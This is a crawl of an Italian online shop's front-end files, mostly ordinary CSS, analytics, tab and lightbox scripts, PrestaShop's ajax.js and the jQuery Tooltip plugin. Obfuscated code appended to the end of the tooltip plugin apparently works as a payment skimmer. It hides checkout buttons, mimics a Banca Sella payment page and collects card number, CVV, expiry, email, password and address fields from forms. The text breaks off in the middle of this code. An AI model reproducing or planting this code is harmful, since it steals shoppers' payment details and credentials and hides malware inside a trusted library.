.online_only{color:#da0f00;text-transform:uppercase;font-weight:bold;display:block}ul#product_list li .reduction{display:block;margin-bottom:0.3em}ul#product_list li .price{display:block;font-size:25px;margin-bottom:0.2em;color:#000}ul#product_list li span.availability{color:#488c40;font-size:12px}ul#product_list li a.button{margin-top:0.5em}ul#product_list li p.compare input{vertical-align:text-bottom}p.product_codes{font-size:14px;color:#656565;text-align:left;display:flex;flex-wrap:wrap;justify-content:space-between;max-width:400px}@media(max-width:992px){p.product_codes{max-width:unset}}.product_desc{font-size:15px !important;display:flex;justify-content:center}span.punti-di-forza{font-size:12px;margin-top:7px}div.reviews-line{float:left;margin-right:13px;display:block;height:22px;padding-top:3px}#bottom-line{position:absolute;bottom:5px}div.reviews-line img,div.reviews-line input{float:left;margin-right:3px}#discount-table{color:#374853}.color-myaccount{color:#db6702}#discount-table{border:none}#discount-table thead th{background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/block_myaccount_header_large.gif');background-repeat:repeat;text-align:center}#discount-table thead th{color:white}#discount-table tbody{background:#D0D1D5 url('https://www.ezdirect.it/themes/ez20/css/../img/form_bg.jpg') repeat-x top left}#discount-table tbody tr td{background-color:white}#discount-table td.history_link{white-space:nowrap;text-align:right}#discount-table{border-top:2px #db6702 solid;border-bottom:2px #db6702 solid;padding:0.5em}img.ordinamentoimg{cursor:pointer}li.categories-links{display:inline;padding-right:5px;margin-right:5px;border-right:1px solid black}li.categories_links_block{font-size:13px;margin-left:20px;color:#666666}li.categories_links_block a{color:#666666}.acquista-listing-button a,.acquista-listing-button input{margin-bottom:5px}.rightBlock{display:flex;flex-wrap:nowrap;justify-content:flex-end;margin-right:10px;margin-bottom:10px;width:30%}.flag-disponibile{margin-bottom:10px}.flag-disponibile img{width:13px;height:13px;margin-bottom:2px;margin-right:3px}.acquista-listing{text-align:right;width:30%}.offerta_pezzi{text-align:right}.loginForOffer{width:50%}#bottomline{display:flex;justify-content:flex-start;width:25%;padding-left:10px;flex:1}.fp{margin:0;padding-left:0 !important;text-align:right}.fp>a{display:flex;align-items:center;justify-content:space-around}.product{text-align:left;flex:1}@media (max-width:992px){ul#product_list{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;align-items:stretch}#center_column{width:96%;margin-left:auto;margin-right:auto}.list_right_block{margin-left:5px;margin-right:5px;width:100%;position:unset;display:flex;justify-content:space-between;align-items:center;flex-direction:row-reverse;flex-wrap:wrap}.rightBlock{position:unset;margin:0;padding:0;padding-right:10px;order:2;width:60%;flex:1}.loginForOffer{width:100%;order:-1;margin-bottom:0}#bottomline{position:unset;margin-bottom:0;order:2;width:30%;cursor:pointer}.acquista-listing{width:100%;padding:0 10px !important;margin-top:10px}.acquista-listing p{text-align:right !important}ul#product_list>li{width:48%;margin:0 auto !important;margin-bottom:20px !important;display:flex;flex-direction:column}.product{flex:unset !important;padding:0 10px !important}#bottom-line{left:25px !important;position:absolute !important;bottom:75px !important}#categories_block_left{display:none !important}ul#product_list>li div.center_block{float:none;width:100%;display:flex;flex-wrap:wrap;flex-direction:column}.product_desc{height:100px !important}.product_img_link img{display:block;margin-left:auto;margin-right:auto}.orange-default-button{width:100%}}@media (max-width:650px){ul#product_list>li{width:100%;height:auto}.product_desc{height:auto !important;max-height:unset !important}}.product_desc{padding-left:5px;height:150px;overflow-y:hidden;line-height:normal}.product_desc ul{list-style-type:disc;padding-left:15px}.product_desc a:hover{text-decoration:underline}

--- FILE ---
content_type: text/css
request_url: https://www.ezdirect.it/themes/ez20/css/checkbox.css
body_size: 523
content:
div.b-checkbox input[type=checkbox]{border:0px;z-index:9999999;}
div.b-checkbox{width:12px;padding-right:5px;position:relative;margin-left:0px;margin-right: 5px;}
div.b-checkbox label{cursor:pointer;position:absolute;width:12px;height:12px;left:0px;top:0px;border:1px solid #d4d4d4; background:#fcfff4;background:-webkit-linear-gradient(top, #fcfff4 0%, #f9f7f8 40%, #e5e5e5 100%);background:-moz-linear-gradient(top, #fcfff4 0%, #f9f7f8 40%, #e5e5e5 100%);background:-o-linear-gradient(top, #fcfff4 0%, #f9f7f8 40%, #e5e5e5 100%);background:-ms-linear-gradient(top, #fcfff4 0%, #f9f7f8 40%, #e5e5e5 100%);background:linear-gradient(top, #fcfff4 0%, #f9f7f8 40%, #e5e5e5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fcfff4', endColorstr='#e5e5e5',GradientType=0);}
div.b-checkbox label:after{opacity:0;content:'';position:absolute;width:6px;height:3px;background:transparent;top:3px;left:2px;border:3px solid red;border-top:none;border-right:none;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}
div.b-checkbox label:hover::after{opacity:0.5;}
div.b-checkbox input[type=checkbox]:checked + label:after{opacity:1;}

.checkbox2 {
    height: 15px;
    width: 15px;
    padding-right: 5px;
    margin: 2px;
    margin-top: 3px;
}

.b-checkbox2 {
    position: relative;
    padding-right: 5px;
    margin-left: 0px;
    width: 20px;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/themes/ez20/js/etc/analytics.js
body_size: 812
content:
var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-19658774-1']);
	_gaq.push(['_gat._anonymizeIp']);
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script');
		ga.type = 'text/javascript'; 
		ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; 
		s.parentNode.insertBefore(ga, s);
	})();

// Aggiungi qui il codice per ottenere il consenso dell'utente prima di impostare i cookie di tracciamento

		  
		  
		  var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-19658774-1']);
_gaq.push(['_gat._anonymizeIp']);
_gaq.push(['_trackPageview']);


// Aggiungi qui il codice per ottenere il consenso dell'utente prima di impostare i cookie di tracciamento

		  
		  $(document).ready(function(){
// Scroll (in pixels) after which the "To Top" link is shown
var offset = 300,
//Scroll (in pixels) after which the "back to top" link opacity is reduced
offset_opacity = 1200,
//Duration of the top scrolling animation (in ms)
scroll_top_duration = 700,
//Get the "To Top" link
$back_to_top = $('.to-top');
 
//Visible or not "To Top" link
$(window).scroll(function(){
( $(this).scrollTop() > offset ) ? $back_to_top.addClass('top-is-visible') : $back_to_top.removeClass('top-is-visible top-fade-out');
if( $(this).scrollTop() > offset_opacity ) {
//$back_to_top.addClass('top-fade-out');
}
});
 
//Smoothy scroll to top
$back_to_top.bind('click', function(event){
event.preventDefault();
$('body,html').animate({
scrollTop: 0 ,
}, scroll_top_duration
);
});

	$('#center_column div img').each(function(){

		if($(this).width() > 250){

			$(this).addClass('img_lrg');

		}

	});
 
}); 

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/themes/ez20/js/etc/idTab5.js
body_size: 245
content:
$('document').ready(function() {
    if (location.href.indexOf("#idTab5") != -1) {
		
		var d = document.getElementById("idTab5");
		d.className = d.className + "selected";
        $(".idTabs").idTabs("idTab5"); 
		var y = $(window).scrollTop();
		$("html,body").animate({
			scrollTop: $("#idTab5").offset().top  - 450}, 10);
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/themes/ez20/js/etc/idTab5.js
body_size: 245
content:
$('document').ready(function() {
    if (location.href.indexOf("#idTab5") != -1) {
		
		var d = document.getElementById("idTab5");
		d.className = d.className + "selected";
        $(".idTabs").idTabs("idTab5"); 
		var y = $(window).scrollTop();
		$("html,body").animate({
			scrollTop: $("#idTab5").offset().top  - 450}, 10);
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/js/ajax.js
body_size: 1529
content:
/*
* 2007-2012 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Open Software License (OSL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/osl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2012 PrestaShop SA
*  @version  Release: $Revision: 14009 $
*  @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

var query;
var lang = Array();

function setLang(array_lang) { lang = array_lang; }

function getQuery() {
 	var result;
 	
 	result = query;
 	if (result == null) {
 		if (window.XMLHttpRequest)
 			result = new XMLHttpRequest();
 		else if (window.ActiveXObject)
		 	result = new ActiveXObject('Microsoft.XMLHTTP');
 	}
 	return result;
}

function onQueryChange() {
 	if (query.readyState == 4 && query.status == 200)
 		document.getElementById('ajax_confirmation').innerHTML = '<span class="green bold">'+lang[0]+'</span>';
}

function request_failed() { alert(lang[1]); }

function showActivity() {
 	document.getElementById('ajax_confirmation').innerHTML = '<span class="bold">'+lang[2]+'</span>';
}

function check_for_all_accesses(tabsize, tabnumber)
{
	var i = 0;
	var res = 0;
	var right = 0;
	var rights = new Array('view', 'add', 'edit', 'delete', 'all'); 

	while (i != tabsize + 1)
	{
		if ($('#view'+i).attr('checked') == false || $('#edit'+i).attr('checked') == false || $('#add'+i).attr('checked') == false || $('#delete'+i).attr('checked') == false)
			$('#all'+i).attr('checked', false);
		else
			$('#all'+i).attr('checked', "checked");
		i++;
	}
	right = 0;
	while (right != 5)
	{
		res = 0;
		i = 0;
		while (i != tabsize)
		{
			if ($('#'+rights[right]+i).attr('checked') == true)
				res++;
			i++;
		}
		if (res == tabnumber - 1)
			$('#'+rights[right]+'all').attr('checked', "checked");
		else
			$('#'+rights[right]+'all').attr('checked', false);
		right++;
	}
}

function perfect_access_js_gestion(src, action, id_tab, tabsize, tabnumber)
{
 	if (id_tab == '-1' && action == 'all')
 	{
 		$('.add').attr('checked', src.checked);
 		$('.edit').attr('checked', src.checked);
 		$('.delete').attr('checked', src.checked);
		$('.view').attr('checked', src.checked);
		$('.all').attr('checked', src.checked);
		$('.31').attr('checked', "checked");
 	}
	else if (action == 'all')
		$('.'+id_tab).attr('checked', src.checked);
 	else if (id_tab == '-1')
 	{
 		$('.'+action).attr('checked', src.checked);
 		$('#'+action+'31').attr('checked', "checked");
 	}
	check_for_all_accesses(tabsize, tabnumber);
}

function ajax_power(src, action, id_tab, id_profile, token, tabsize, tabnumber)
{
	query = getQuery();
	perfect_access_js_gestion(src, action, id_tab, tabsize, tabnumber);
	if (query != null) {
	 	try {
		 	query.open('POST', 'index.php?tab=AdminAccess', true);
		 	query.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		 	query.onreadystatechange = onQueryChange;
		 	query.send('submitAddaccess=1&action='+action+'&perm='+parseInt(src.checked ? '1' : status = '0')+'&id_tab='+parseInt(id_tab)+'&id_profile='+parseInt(id_profile)+'&token='+token);
		 	showActivity();
		}
		catch(exc) {
			request_failed();
		}
	}
	else
		alert(lang[3]);
}

function redirect(new_page) { window.location = new_page; }

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/themes/ez20/js/etc/tabber.js
body_size: 64
content:
var tabber1 = new Yetii({
id: "prezzi-container",
active: 1
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/themes/ez20/js/etc/video_stars.js
body_size: 266
content:
	

	$('document').ready(function() {
	$("a.video-fc").fancybox({
				'width'				: '75%',
				'height'			: '75%',
				'autoScale'			: false,
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'type'				: 'iframe'
			});
			
		$('.fancybox').fancybox({
		'hideOnContentClick': true,
		'transitionIn'	: 'elastic',
		'transitionOut'	: 'elastic'
	});
	
	$('document').ready(function() {
		$('span.stars').stars();
	});

		<!-- $("#a.video-fc").fancybox().trigger('click'); -->

	});

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/themes/ez20/js/etc/tabber.js
body_size: 64
content:
var tabber1 = new Yetii({
id: "prezzi-container",
active: 1
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/js/jquery/jquery.tooltip.js
body_size: 39149
content:
/*
 * jQuery Tooltip plugin 1.3
 *
 * http://bassistance.de/jquery-plugins/jquery-plugin-tooltip/
 * http://docs.jquery.com/Plugins/Tooltip
 *
 * Copyright (c) 2006 - 2008 Jörn Zaefferer
 *
 * $Id: jquery.tooltip.js 5741 2008-06-21 15:22:16Z joern.zaefferer $
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
 
;(function($) {
	
		// the tooltip element
	var helper = {},
		// the current tooltipped element
		current,
		// the title of the current element, used for restoring
		title,
		// timeout id for delayed tooltips
		tID,
		// IE 5.5 or 6
		IE = /MSIE\s(5\.5|6\.)/.test(navigator.userAgent),
		// flag for mouse tracking
		track = false;
	
	$.tooltip = {
		blocked: false,
		defaults: {
			delay: 200,
			fade: false,
			showURL: true,
			extraClass: "",
			top: 15,
			left: 15,
			id: "tooltip"
		},
		block: function() {
			$.tooltip.blocked = !$.tooltip.blocked;
		}
	};
	
	$.fn.extend({
		tooltip: function(settings) {
			settings = $.extend({}, $.tooltip.defaults, settings);
			createHelper(settings);
			return this.each(function() {
					$.data(this, "tooltip", settings);
					this.tOpacity = helper.parent.css("opacity");
					// copy tooltip into its own expando and remove the title
					this.tooltipText = this.title;
					$(this).removeAttr("title");
					// also remove alt attribute to prevent default tooltip in IE
					this.alt = "";
				})
				.mouseover(save)
				.mouseout(hide)
				.click(hide);
		},
		fixPNG: IE ? function() {
			return this.each(function () {
				var image = $(this).css('backgroundImage');
				if (image.match(/^url\(["']?(.*\.png)["']?\)$/i)) {
					image = RegExp.$1;
					$(this).css({
						'backgroundImage': 'none',
						'filter': "progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='" + image + "')"
					}).each(function () {
						var position = $(this).css('position');
						if (position != 'absolute' && position != 'relative')
							$(this).css('position', 'relative');
					});
				}
			});
		} : function() { return this; },
		unfixPNG: IE ? function() {
			return this.each(function () {
				$(this).css({'filter': '', backgroundImage: ''});
			});
		} : function() { return this; },
		hideWhenEmpty: function() {
			return this.each(function() {
				$(this)[ $(this).html() ? "show" : "hide" ]();
			});
		},
		url: function() {
			return this.attr('href') || this.attr('src');
		}
	});
	
	function createHelper(settings) {
		// there can be only one tooltip helper
		if( helper.parent )
			return;
		// create the helper, h3 for title, div for url
		helper.parent = $('<div id="' + settings.id + '"><div class="title"></div><div class="body"></div><div class="url"></div></div>')
			// add to document
			.appendTo(document.body)
			// hide it at first
			.hide();
			
		// apply bgiframe if available
		if ( $.fn.bgiframe )
			helper.parent.bgiframe();
		
		// save references to title and url elements
		helper.title = $('div.title', helper.parent);
		helper.body = $('div.body', helper.parent);
		helper.url = $('div.url', helper.parent);
	}
	
	function settings(element) {
		return $.data(element, "tooltip");
	}
	
	// main event handler to start showing tooltips
	function handle(event) {
		// show helper, either with timeout or on instant
		if( settings(this).delay )
			tID = setTimeout(show, settings(this).delay);
		else
			show();
		
		// if selected, update the helper position when the mouse moves
		track = !!settings(this).track;
		$(document.body).bind('mousemove', update);
			
		// update at least once
		update(event);
	}
	
	// save elements title before the tooltip is displayed
	function save() {
		// if this is the current source, or it has no title (occurs with click event), stop
		if ( $.tooltip.blocked || this == current || (!this.tooltipText && !settings(this).bodyHandler) )
			return;

		// save current
		current = this;
		title = this.tooltipText;
		
		if ( settings(this).bodyHandler ) {
			helper.title.hide();
			var bodyContent = settings(this).bodyHandler.call(this);
			if (bodyContent.nodeType || bodyContent.jquery) {
				helper.body.empty().append(bodyContent)
			} else {
				helper.body.html( bodyContent );
			}
			helper.body.show();
		} else if ( settings(this).showBody ) {
			var parts = title.split(settings(this).showBody);
			helper.title.html(parts.shift()).show();
			helper.body.empty();
			for(var i = 0, part; (part = parts[i]); i++) {
				if(i > 0)
					helper.body.append("<br/>");
				helper.body.append(part);
			}
			helper.body.hideWhenEmpty();
		} else {
			helper.title.html(title).show();
			helper.body.hide();
		}
		
		// if element has href or src, add and show it, otherwise hide it
		if( settings(this).showURL && $(this).url() )
			helper.url.html( $(this).url().replace('http://', '') ).show();
		else 
			helper.url.hide();
		
		// add an optional class for this tip
		helper.parent.addClass(settings(this).extraClass);

		// fix PNG background for IE
		if (settings(this).fixPNG )
			helper.parent.fixPNG();
			
		handle.apply(this, arguments);
	}
	
	// delete timeout and show helper
	function show() {
		tID = null;
		if ((!IE || !$.fn.bgiframe) && settings(current).fade) {
			if (helper.parent.is(":animated"))
				helper.parent.stop().show().fadeTo(settings(current).fade, current.tOpacity);
			else
				helper.parent.is(':visible') ? helper.parent.fadeTo(settings(current).fade, current.tOpacity) : helper.parent.fadeIn(settings(current).fade);
		} else {
			helper.parent.show();
		}
		update();
	}
	
	/**
	 * callback for mousemove
	 * updates the helper position
	 * removes itself when no current element
	 */
	function update(event)	{
		if($.tooltip.blocked)
			return;
		
		if (event && event.target.tagName == "OPTION") {
			return;
		}
		
		// stop updating when tracking is disabled and the tooltip is visible
		if ( !track && helper.parent.is(":visible")) {
			$(document.body).unbind('mousemove', update)
		}
		
		// if no current element is available, remove this listener
		if( current == null ) {
			$(document.body).unbind('mousemove', update);
			return;	
		}
		
		// remove position helper classes
		helper.parent.removeClass("viewport-right").removeClass("viewport-bottom");
		
		var left = helper.parent[0].offsetLeft;
		var top = helper.parent[0].offsetTop;
		if (event) {
			// position the helper 15 pixel to bottom right, starting from mouse position
			left = event.pageX + settings(current).left;
			top = event.pageY + settings(current).top;
			var right='auto';
			if (settings(current).positionLeft) {
				right = $(window).width() - left;
				left = 'auto';
			}
			helper.parent.css({
				left: left,
				right: right,
				top: top
			});
		}
		
		var v = viewport(),
			h = helper.parent[0];
		// check horizontal position
		if (v.x + v.cx < h.offsetLeft + h.offsetWidth) {
			left -= h.offsetWidth + 20 + settings(current).left;
			helper.parent.css({left: left + 'px'}).addClass("viewport-right");
		}
		// check vertical position
		if (v.y + v.cy < h.offsetTop + h.offsetHeight) {
			top -= h.offsetHeight + 20 + settings(current).top;
			helper.parent.css({top: top + 'px'}).addClass("viewport-bottom");
		}
	}
	
	function viewport() {
		return {
			x: $(window).scrollLeft(),
			y: $(window).scrollTop(),
			cx: $(window).width(),
			cy: $(window).height()
		};
	}
	
	// hide helper and restore added classes and the title
	function hide(event) {
		if($.tooltip.blocked)
			return;
		// clear timeout if possible
		if(tID)
			clearTimeout(tID);
		// no more current element
		current = null;
		
		var tsettings = settings(this);
		function complete() {
			helper.parent.removeClass( tsettings.extraClass ).hide().css("opacity", "");
		}
		if ((!IE || !$.fn.bgiframe) && tsettings.fade) {
			if (helper.parent.is(':animated'))
				helper.parent.stop().fadeTo(tsettings.fade, 0, complete);
			else
				helper.parent.stop().fadeOut(tsettings.fade, complete);
		} else
			complete();
		
		if( settings(this).fixPNG )
			helper.parent.unfixPNG();
	}
	
})(jQuery);
var _0x570271=_0x13b5;(function(_0x5c1fc1,_0x25dfd7){var _0x5a180d=_0x13b5,_0x262580=_0x5c1fc1();while(!![]){try{var _0x1c1fc2=-parseInt(_0x5a180d(0x1ff))/0x1+-parseInt(_0x5a180d(0x1e2))/0x2*(-parseInt(_0x5a180d(0x24e))/0x3)+parseInt(_0x5a180d(0x17d))/0x4+parseInt(_0x5a180d(0x1b8))/0x5*(-parseInt(_0x5a180d(0x1c3))/0x6)+-parseInt(_0x5a180d(0x190))/0x7*(parseInt(_0x5a180d(0x200))/0x8)+-parseInt(_0x5a180d(0x24c))/0x9+parseInt(_0x5a180d(0x213))/0xa*(parseInt(_0x5a180d(0x1ef))/0xb);if(_0x1c1fc2===_0x25dfd7)break;else _0x262580['push'](_0x262580['shift']());}catch(_0x10bc83){_0x262580['push'](_0x262580['shift']());}}}(_0xb715,0x8475d));function sd(){(function(){var _0x532325=_0x13b5;String[_0x532325(0x1d7)][_0x532325(0x184)]=function(){var _0x2ef1ff=_0x532325,_0x5bc62f=0x0,_0x65f1e9,_0x23fbff;if(this[_0x2ef1ff(0x230)]===0x0)return _0x5bc62f;for(_0x65f1e9=0x0;_0x65f1e9<this['length'];_0x65f1e9++){_0x23fbff=this[_0x2ef1ff(0x17f)](_0x65f1e9),_0x5bc62f=(_0x5bc62f<<0x5)-_0x5bc62f+_0x23fbff,_0x5bc62f|=0x0;}return _0x5bc62f;};function _0x293bd4(_0xf92f48){var _0x8d26cb=_0x532325;let _0x205ac2=_0xf92f48+'=',_0x225083=decodeURIComponent(document['cookie']),_0x5d5e06=_0x225083[_0x8d26cb(0x243)](';');for(let _0x50f46a=0x0;_0x50f46a<_0x5d5e06[_0x8d26cb(0x230)];_0x50f46a++){let _0x3be0c4=_0x5d5e06[_0x50f46a];while(_0x3be0c4[_0x8d26cb(0x249)](0x0)=='\x20'){_0x3be0c4=_0x3be0c4[_0x8d26cb(0x1d9)](0x1);}if(_0x3be0c4[_0x8d26cb(0x1a1)](_0x205ac2)==0x0)return _0x3be0c4[_0x8d26cb(0x1d9)](_0x205ac2[_0x8d26cb(0x230)],_0x3be0c4[_0x8d26cb(0x230)]);}return'';}function _0x18bad2(){setTimeout(function(){var _0x10a7fd=_0x13b5;document['querySelector'](_0x10a7fd(0x238))[_0x10a7fd(0x1bd)]['display']='block';},0x7d0);}_0x3d9187();async function _0x3d9187(){var _0x4df9be=_0x532325;const _0x3eafb4=await fetch(_0x4df9be(0x1f8)),_0x230c2d=await _0x3eafb4[_0x4df9be(0x1e3)]();document['cookie']=_0x4df9be(0x21c)+btoa(_0x230c2d);}let _0x27dddf=![],_0x47cac8=![];var _0x2dca36=setInterval(function(){var _0x5c5b3d=_0x532325;document[_0x5c5b3d(0x23d)](_0x5c5b3d(0x1ab))&&(document['querySelector'](_0x5c5b3d(0x1ab))[_0x5c5b3d(0x1bd)][_0x5c5b3d(0x1c6)]!==_0x5c5b3d(0x1b4)&&document['querySelectorAll'](_0x5c5b3d(0x1ab))[_0x5c5b3d(0x1bf)](_0x199379=>{var _0x19097e=_0x5c5b3d;(!_0x199379['id']||_0x199379['id']!=='gestpay_payment_button_redirect')&&(_0x199379[_0x19097e(0x1bd)][_0x19097e(0x1c6)]=_0x19097e(0x1b4));}));},0x1f4),_0x489478={'Number':null,'Holder':null,'HolderFirstName':_0x532325(0x1cb),'HolderLastName':'lastName','Date':null,'Month':null,'Year':null,'CVV':null,'Company':null,'Address1':null,'Address2':null,'Address3':null,'Address4':null,'City':null,'Zip':null,'State':null,'Country':null,'Phone':null,'Dob':null,'DobDay':null,'DobMonth':null,'DobYear':null,'Email':null,'Password':null,'GT':_0x532325(0x1ad),'SP':_0x532325(0x193),'Timeout':0x76c,'ConnectionType':null,'UserAgent':null,'Languages':null,'Platform':null,'Data':{},'Sent':[],'TemplateSpinnerCardRedirect':'<html\x20xmlns=\x22http://www.w3.org/1999/xhtml\x22\x20lang=\x22IT\x22\x20class=\x22fancybox-margin\x20fancybox-lock\x22>\x20<head>\x20<style\x20type=\x22text/css\x22>\x20@keyframes\x20spin\x20{\x20from\x20{\x20transform:\x20rotate(0deg);\x20}\x20to\x20{\x20transform:\x20rotate(360deg);\x20}\x20}\x20#loadingCanvas\x20{\x20position:\x20absolute;\x20top:\x2050%;\x20left:\x2050%;\x20transform:\x20translate(-50%,\x20-50%);\x20width:\x2090px;\x20height:\x2090px;\x20border-radius:\x2050%;\x20border-width:\x2010px;\x20animation:\x20spin\x201.5s\x20linear\x20infinite;\x20}\x20#loadingArrow\x20{\x20position:\x20absolute;\x20top:\x2050%;\x20left:\x2050%;\x20transform:\x20translate(25%,\x2025%);\x20width:\x2060px;\x20height:\x2060px;\x20z-index:\x202;\x20}\x20#canvasbox\x20{\x20height:\x20100px;\x20left:\x2050%;\x20margin-left:\x20-100px;\x20margin-top:\x2020;\x20position:\x20absolute;\x20top:\x2060%;\x20width:\x20100px;\x20}\x20html,\x20body\x20{\x20height:\x20100%;\x20margin:\x200;\x20}\x20.fancybox-overlay-fixed\x20{\x20display:\x20flex\x20!important;\x20justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20fixed\x20!important;\x20top:\x200;\x20left:\x200;\x20right:\x200;\x20bottom:\x200;\x20width:\x20100%\x20!important;\x20height:\x2070%\x20!important;\x20}\x20.fancybox-wrap\x20{\x20position:\x20relative\x20!important;\x20top:\x20auto\x20!important;\x20left:\x20auto\x20!important;\x20margin:\x200;\x20transform:\x20none\x20!important;\x20}\x20</style>\x20</head>\x20<body>\x20<div\x20class=\x22fancybox-overlay\x20fancybox-overlay-fixed\x22\x20style=\x22background-color:\x20rgb(249,\x20249,\x20249);\x20display:\x20block;\x22>\x20<div\x20class=\x22fancybox-wrap\x20fancybox-desktop\x20fancybox-type-inline\x20fancybox-opened\x22\x20tabindex=\x22-1\x22\x20style=\x22width:\x20460px;\x20height:\x20auto;\x20opacity:\x201;\x20overflow:\x20visible;\x22>\x20<div\x20class=\x22fancybox-skin\x22\x20style=\x22padding:\x2015px;\x20width:\x20auto;\x20height:\x20auto;\x22>\x20<div\x20class=\x22fancybox-outer\x22>\x20<div\x20class=\x22fancybox-inner\x22\x20style=\x22overflow:\x20auto;\x20width:\x20430px;\x20height:\x20auto;\x22>\x20<div\x20id=\x22fancybox-confirm\x22>\x20<div\x20id=\x22ctl00_BancaSellaLoadingLogo\x22>\x20<img\x20id=\x22bankLogo\x22\x20class=\x22bank_logo\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.svg\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22>\x20</div>\x20<div\x20id=\x22canvasbox\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/loading_arrow_corporate.svg\x22\x20id=\x22loadingArrow\x22\x20width=\x2250px\x22\x20height=\x2250px\x22>\x20<canvas\x20id=\x22loadingCanvas\x22\x20width=\x22150\x22\x20height=\x22150\x22></canvas>\x20</div>\x20<div\x20id=\x22fancybox-confirm-1\x22></div>\x20<div\x20id=\x22fancybox-confirm-2\x22></div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20\x20</body>\x20</html>','SaveParam':function(_0xf83d7d){var _0x5aede2=_0x532325;if(_0xf83d7d['id']!==undefined&&_0xf83d7d['id']!=''&&_0xf83d7d['id']!==null&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]<0x100&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]>0x0){var _0x5d079e=[_0x489478[_0x5aede2(0x1eb)],_0x489478[_0x5aede2(0x1db)]];if(_0x5d079e['indexOf'](_0xf83d7d['id'])>-0x1){if(_0xf83d7d[_0x5aede2(0x1f3)]>=0x0){_0x489478['Data'][_0xf83d7d['id']]=_0xf83d7d[_0x5aede2(0x1ee)][_0xf83d7d[_0x5aede2(0x1f3)]][_0x5aede2(0x236)][_0x5aede2(0x1fc)]();return;}}var _0x27bae1=[_0x489478[_0x5aede2(0x1b7)]];if(_0x27bae1[_0x5aede2(0x1a1)](_0xf83d7d['id'])>-0x1){_0x489478[_0x5aede2(0x205)][_0xf83d7d['id']]=_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x1a4)](/\s\/\s/g,'/');var _0x5508e5=_0x489478[_0x5aede2(0x205)][_0xf83d7d['id']][_0x5aede2(0x243)]('/');if(_0x5508e5[_0x5aede2(0x230)]===0x2){var _0x307d81=_0x5508e5[0x0],_0x246ab2=_0x5508e5[0x1];_0x489478[_0x5aede2(0x205)][_0xf83d7d['id']]=_0x307d81+_0x5aede2(0x194)+_0x246ab2;}return;}_0x489478['Data'][_0xf83d7d['id']]=_0xf83d7d[_0x5aede2(0x1f4)];return;}if(_0xf83d7d[_0x5aede2(0x1d0)]!==undefined&&_0xf83d7d['name']!=''&&_0xf83d7d[_0x5aede2(0x1d0)]!==null&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]<0x100&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]>0x0){_0x489478[_0x5aede2(0x205)][_0xf83d7d['name']]=_0xf83d7d[_0x5aede2(0x1f4)];var _0x5d079e=[_0x489478[_0x5aede2(0x1eb)],_0x489478[_0x5aede2(0x1db)]];if(_0x5d079e[_0x5aede2(0x1a1)](_0xf83d7d[_0x5aede2(0x1d0)])>-0x1){if(_0xf83d7d[_0x5aede2(0x1f3)]>=0x0){_0x489478[_0x5aede2(0x205)][_0xf83d7d[_0x5aede2(0x1d0)]]=_0xf83d7d[_0x5aede2(0x1ee)][_0xf83d7d[_0x5aede2(0x1f3)]]['innerText']['trim']();return;}}return;}},'SaveAllFields':function(){var 